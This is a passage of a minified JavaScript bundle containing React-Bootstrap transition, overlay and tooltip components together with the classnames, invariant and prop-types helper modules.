tv(){}tm.contextType=tl,tm.propTypes={},tm.defaultProps={in:!1,mountOnEnter:!1,unmountOnExit:!1,appear:!1,enter:!0,exit:!0,onEnter:tv,onEntering:tv,onEntered:tv,onExit:tv,onExiting:tv,onExited:tv},tm.UNMOUNTED=tc,tm.EXITED=tf,tm.ENTERING=tp,tm.ENTERED=td,tm.EXITING=th;var ty=/([A-Z])/g,tg=/^ms-/;function tb(e){return e.replace(ty,"-$1").toLowerCase().replace(tg,"-ms-")}var tx=/^((translate|rotate|scale)(X|Y|Z|3d)?|matrix(3d)?|perspective|skew(X|Y)?)$/i;let tw=function(e,t){var n,r,o,i="",a="";if("string"==typeof t){return e.style.getPropertyValue(tb(t))||((o=eW(n=e))&&o.defaultView||window).getComputedStyle(n,void 0).getPropertyValue(tb(t))}Object.keys(t).forEach(function(n){var r=t[n];r||0===r?n&&tx.test(n)?a+=n+"("+r+") ":i+=tb(n)+": "+r+";":e.style.removeProperty(tb(n))}),a&&(i+="transform: "+a+";"),e.style.cssText+=";"+i};function tE(e,t){let n=tw(e,t)||"",r=-1===n.indexOf("ms")?1e3:1;return parseFloat(n)*r}function tO(e,t){let n=tE(e,"transitionDuration"),r=tE(e,"transitionDelay"),o=function(e,t,n,r){null==n&&(i=-1===(o=tw(e,"transitionDuration")||"").indexOf("ms")?1e3:1,n=parseFloat(o)*i||0);var o,i,a,s,u,l,c=(a=void 0,s=!1,u=setTimeout(function(){s||function(e,t,n,r){if(void 0===n&&(n=!1),void 0===r&&(r=!0),e){var o=document.createEvent("HTMLEvents");o.initEvent(t,n,r),e.dispatchEvent(o)}}(e,"transitionend",!0)},n+(a=5)),l=e_(e,"transitionend",function(){s=!0},{once:!0}),function(){clearTimeout(u),l()}),f=e_(e,"transitionend",t);return function(){c(),f()}}(e,n=>{n.target===e&&(o(),t(n))},n+r)}function tk(e){return e&&"setState"in e?m.findDOMNode(e):null!=e?e:null}let tC=a.forwardRef((e,t)=>{let{onEnter:n,onEntering:r,onEntered:o,onExit:i,onExiting:s,onExited:u,addEndListener:l,children:c,childRef:p,...d}=e,h=(0,a.useRef)(null),m=f(h,p),v=e=>{m(tk(e))},y=e=>t=>{e&&h.current&&e(h.current,t)},g=(0,a.useCallback)(y(n),[n]),b=(0,a.useCallback)(y(r),[r]),x=(0,a.useCallback)(y(o),[o]),w=(0,a.useCallback)(y(i),[i]),E=(0,a.useCallback)(y(s),[s]),O=(0,a.useCallback)(y(u),[u]),k=(0,a.useCallback)(y(l),[l]);return(0,eQ.jsx)(tm,{ref:t,...d,onEnter:g,onEntered:x,onEntering:b,onExit:w,onExited:O,onExiting:E,addEndListener:k,nodeRef:h,children:"function"==typeof c?(e,t)=>c(e,{...t,ref:v}):a.cloneElement(c,{ref:v})})});tC.displayName="TransitionWrapper";let tj={[tp]:"show",[td]:"show"},tR=a.forwardRef((e,t)=>{let{className:n,children:r,transitionClasses:o={},onEnter:i,...s}=e,u={in:!1,timeout:300,mountOnEnter:!1,unmountOnExit:!1,appear:!1,...s},l=(0,a.useCallback)((e,t)=>{e.offsetHeight,null==i||i(e,t)},[i]);return(0,eQ.jsx)(tC,{ref:t,addEndListener:tO,...u,onEnter:l,childRef:p(r),children:(e,t)=>a.cloneElement(r,{...t,className:h()("fade",n,r.props.className,tj[e],o[e])})})});tR.displayName="Fade";let tT=a.forwardRef((e,t)=>{let{children:n,transition:r=tR,popperConfig:o={},rootClose:i=!1,placement:s="top",show:u=!1,...l}=e,c=(0,a.useRef)({}),[p,d]=(0,a.useState)(null),[m,v]=function(e){let t=(0,a.useRef)(null),n=(0,e8.oU)(void 0,"popover"),r=(0,e8.oU)(void 0,"tooltip"),o=(0,a.useMemo)(()=>({name:"offset",options:{offset:()=>{if(e)return e;if(t.current){if(e6(t.current,n))return to.POPPER_OFFSET;if(e6(t.current,r))return ti.A.TOOLTIP_OFFSET}return[0,0]}}}),[e,n,r]);return[t,[o]]}(l.offset),y=f(t,m),g=!0===r?tR:r||void 0,b=function(e){let t=e7(e);return(0,a.useCallback)(function(...e){return t.current&&t.current(...e)},[t])}(e=>{d(e),null==o||null==o.onFirstUpdate||o.onFirstUpdate(e)});return e4(()=>{p&&l.target&&(null==c.current.scheduleUpdate||c.current.scheduleUpdate())},[p,l.target]),(0,a.useEffect)(()=>{u||d(null)},[u]),(0,eQ.jsx)(e3,{...l,ref:y,popperConfig:{...o,modifiers:v.concat(o.modifiers||[]),onFirstUpdate:b},transition:g,rootClose:i,placement:s,show:u,children:(e,t)=>{var i;let{arrowProps:s,popper:u,show:l}=t;!function(e,t){let{ref:n}=e,{ref:r}=t;e.ref=n.__wrapped||(n.__wrapped=e=>n(tk(e))),t.ref=r.__wrapped||(r.__wrapped=e=>r(tk(e)))}(e,s);let f=null==u?void 0:u.placement,d=Object.assign(c.current,{state:null==u?void 0:u.state,scheduleUpdate:null==u?void 0:u.update,placement:f,outOfBoundaries:(null==u||null==(i=u.state)||null==(i=i.modifiersData.hide)?void 0:i.isReferenceHidden)||!1,strategy:o.strategy}),m=!!p;return"function"==typeof n?n({...e,placement:f,show:l,...!r&&l&&{className:"show"},popper:d,arrowProps:s,hasDoneInitialMeasure:m}):a.cloneElement(n,{...e,placement:f,arrowProps:s,popper:d,hasDoneInitialMeasure:m,className:h()(n.props.className,!r&&l&&"show"),style:{...n.props.style,...e.style}})}})});function tS(e,t,n){let[o]=t,i=o.currentTarget,a=o.relatedTarget||o.nativeEvent[n];a&&a===i||r(i,a)||e(...t)}tT.displayName="Overlay",i().oneOf(["click","hover","focus"]);let tA=e=>{let{trigger:t=["hover","focus"],overlay:n,children:r,popperConfig:o={},show:i,defaultShow:u=!1,onToggle:l,delay:c,placement:d,flip:h=d&&-1!==d.indexOf("auto"),...m}=e,v=(0,a.useRef)(null),y=f(v,p(r)),g=function(){let e=function(){let e=(0,a.useRef)(!0),t=(0,a.useRef)(()=>e.current);return(0,a.useEffect)(()=>(e.current=!0,()=>{e.current=!1}),[]),t.current}(),t=(0,a.useRef)(),n=function(e){let t=(0,a.useRef)(e);return t.current=e,t}(()=>clearTimeout(t.current));return(0,a.useEffect)(()=>()=>n.current(),[]),(0,a.useMemo)(()=>{let n=()=>clearTimeout(t.current);return{set:function(r,o=0){e()&&(n(),o<=s?t.current=setTimeout(r,o):function e(t,n,r){let o=r-Date.now();t.current=o<=s?setTimeout(n,o):setTimeout(()=>e(t,n,r),s)}(t,r,Date.now()+o))},clear:n,handleRef:t}},[])}(),b=(0,a.useRef)(""),[x,w]=function(e,t,n){var r=(0,a.useRef)(void 0!==e),o=(0,a.useState)(t),i=o[0],s=o[1],u=void 0!==e,l=r.current;return r.current=u,!u&&l&&i!==t&&s(t),[u?e:i,(0,a.useCallback)(function(e){for(var t=arguments.length,r=Array(t>1?t-1:0),o=1;o<t;o++)r[o-1]=arguments[o];n&&n.apply(void 0,[e].concat(r)),s(e)},[n])]}(i,u,l),E=function(e){return e&&"object"==typeof e?e:{show:e,hide:e}}(c),{onFocus:O,onBlur:k,onClick:C}="function"!=typeof r?a.Children.only(r).props:{},j=(0,a.useCallback)(()=>{if(g.clear(),b.current="show",!E.show)return void w(!0);g.set(()=>{"show"===b.current&&w(!0)},E.show)},[E.show,w,g]),R=(0,a.useCallback)(()=>{if(g.clear(),b.current="hide",!E.hide)return void w(!1);g.set(()=>{"hide"===b.current&&w(!1)},E.hide)},[E.hide,w,g]),T=(0,a.useCallback)(function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];j(),null==O||O(...t)},[j,O]),S=(0,a.useCallback)(function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];R(),null==k||k(...t)},[R,k]),A=(0,a.useCallback)(function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];w(!x),null==C||C(...t)},[C,w,x]),D=(0,a.useCallback)(function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];tS(j,t,"fromElement")},[j]),P=(0,a.useCallback)(function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];tS(R,t,"toElement")},[R]),L=null==t?[]:[].concat(t),N={ref:e=>{y(tk(e))}};return -1!==L.indexOf("click")&&(N.onClick=A),-1!==L.indexOf("focus")&&(N.onFocus=T,N.onBlur=S),-1!==L.indexOf("hover")&&(N.onMouseOver=D,N.onMouseOut=P),(0,eQ.jsxs)(eQ.Fragment,{children:["function"==typeof r?r(N):(0,a.cloneElement)(r,N),(0,eQ.jsx)(tT,{...m,show:x,onHide:R,flip:h,placement:d,popperConfig:o,target:v.current,children:n})]})}},8441:(e,t,n)=>{"use strict";n.d(t,{A:()=>f});var r=n(15039),o=n.n(r),i=n(14232),a=n(77346),s=n(55255),u=n(39230),l=n(37876);let c=i.forwardRef((e,t)=>{let{bsPrefix:n,placement:r="right",className:i,style:c,children:f,arrowProps:p,hasDoneInitialMeasure:d,popper:h,show:m,...v}=e;n=(0,a.oU)(n,"tooltip");let y=(0,a.Wz)(),[g]=(null==r?void 0:r.split("-"))||[],b=(0,s.G)(g,y),x=c;return m&&!d&&(x={...c,...(0,u.A)(null==h?void 0:h.strategy)}),(0,l.jsxs)("div",{ref:t,style:x,role:"tooltip","x-placement":g,className:o()(i,n,"bs-tooltip-".concat(b)),...v,children:[(0,l.jsx)("div",{className:"tooltip-arrow",...p}),(0,l.jsx)("div",{className:"".concat(n,"-inner"),children:f})]})});c.displayName="Tooltip";let f=Object.assign(c,{TOOLTIP_OFFSET:[0,6]})},11431:e=>{"use strict";e.exports=function(e,t,n,r,o,i,a,s){if(!e){var u;if(void 0===t)u=Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var l=[n,r,o,i,a,s],c=0;(u=Error(t.replace(/%s/g,function(){return l[c++]}))).name="Invariant Violation"}throw u.framesToPop=1,u}}},15039:(e,t)=>{var n;!function(){"use strict";var r={}.hasOwnProperty;function o(){for(var e="",t=0;t<arguments.length;t++){var n=arguments[t];n&&(e=i(e,function(e){if("string"==typeof e||"number"==typeof e)return e;if("object"!=typeof e)return"";if(Array.isArray(e))return o.apply(null,e);if(e.toString!==Object.prototype.toString&&!e.toString.toString().includes("[native code]"))return e.toString();var t="";for(var n in e)r.call(e,n)&&e[n]&&(t=i(t,n));return t}(n)))}return e}function i(e,t){return t?e?e+" "+t:e+t:e}e.exports?(o.default=o,e.exports=o):void 0===(n=(function(){return o}).apply(t,[]))||(e.exports=n)}()},39230:(e,t,n)=>{"use strict";function r(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"absolute";return{position:e,top:"0",left:"0",opacity:"0",pointerEvents:"none"}}n.d(t,{A:()=>r})},55255:(e,t,n)=>{"use strict";function r(e,t){let n=e;return"left"===e?n=t?"end":"start":"right"===e&&(n=t?"start":"end"),n}n.d(t,{G:()=>r}),n(14232).Component},68547:e=>{"use strict";e.exports=function(){}},77346:(e,t,n)=>{"use strict";n.d(t,{Wz:()=>u,oU:()=>s});var r=n(14232);n(37876);let o=r.createContext({prefixes:{},breakpoints:["xxl","xl","lg","md","sm","xs"],minBreakpoint:"xs"}),{Consumer:i,Provider:a}=o;function s(e,t){let{prefixes:n}=(0,r.useContext)(o);return e||n[t]||t}function u(){let{dir:e}=(0,r.useContext)(o);return"rtl"===e}},79706:(e,t,n)=>{"use strict";var r=n(3717);function o(){}function i(){}i.resetWarningCache=o,e.exports=function(){function e(e,t,n,o,i,a){if(a!==r){var s=Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw s.name="Invariant Violation",s}}function t(){return e}e.isRequired=e;var n={array:e,bigint:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:i,resetWarningCache:o};return n.PropTypes=n,n}},95062:(e,t,n)=>{e.exports=n(79706)()}}]);